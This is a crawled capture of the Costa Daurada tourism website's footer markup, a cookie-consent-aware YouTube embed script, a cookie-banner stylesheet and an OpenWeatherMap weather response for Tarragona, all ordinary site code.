  <p><a href="http://www.terresdelebre.travel" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo_terres_ebre75x50.jpg" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><a href="http://www.catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="https://costadaurada.info/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="https://costadaurada.info/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="https://costadaurada.info/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></p>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://costadaurada.info/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t8ns9h"></script>
<script src="https://costadaurada.info/sites/all/modules/euccx/js/euccx.js?t8ns9h"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t8ns9h"></script>
</body>
</html>
<style>
  /* YOUTUBE */
  .video-responsive {
      position: relative;
      padding-bottom: 56.25%; /* 16/9 ratio */
      /*padding-top: 30px;*/ /* IE6 workaround*/
      height: 0;
      overflow: hidden;
  }

  .video-responsive iframe,
  .video-responsive object,
  .video-responsive embed {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
  }
  .banner-home pre { margin: 0; position: relative; }
  .video-responsive {
      /*position: initial;*/
      /*margin-top: -30px;*/
  }
  /* end YOUTUBE */
  </style><script>
  window.addEventListener("load",function(event) {
    var content = jQuery(".field-name-field-home-block-1 .content");
    var url_youtube = content.find(".field-type-link-field a").attr("href");
    var youtube_id = url_youtube.split("/").pop();

    content.find(".field-name-field-text, .field-name-field-link, .field-name-field-additional-text").remove();
    var img = content.find(".field-name-field-imatge img");
    var field_item = img.parent();
    img.remove();

    var playlist = "";
    for (var i = 0; i < 20; i++) {
      playlist += youtube_id + ",";
    }
    playlist += youtube_id;

      if(!Drupal.eu_cookie_compliance.hasAgreed("analytics")){
          var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube-nocookie.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }else{
         var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }

    field_item.html(html_home_youtube);
  });
  </script>

--- FILE ---
content_type: text/css
request_url: https://costadaurada.info/sites/default/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t8ns9h
body_size: 686
content:
#sliding-popup.sliding-popup-bottom, #sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background:#e9eff4;}
          #sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper {background: transparent}#sliding-popup .popup-content #popup-text h1, #sliding-popup .popup-content #popup-text h2, #sliding-popup .popup-content #popup-text h3, #sliding-popup .popup-content #popup-text p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab {color: #333333 !important;}
          .eu-cookie-withdraw-tab { border-color: #333333;}.eu-cookie-compliance-more-button {color: #333333 !important;}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tarragona,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery112406305924719966949_1768605115845&_=1768605115846
body_size: 552
content:
jQuery112406305924719966949_1768605115845({"coord":{"lon":1.249,"lat":41.129},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":10.86,"feels_like":10.06,"temp_min":10.59,"temp_max":11.86,"pressure":1014,"humidity":79,"sea_level":1014,"grnd_level":1002},"visibility":10000,"wind":{"speed":3.09,"deg":10},"clouds":{"all":100},"dt":1768605067,"sys":{"type":2,"id":2010267,"country":"ES","sunrise":1768634229,"sunset":1768668750},"timezone":3600,"id":3108287,"name":"Tarragona","cod":200})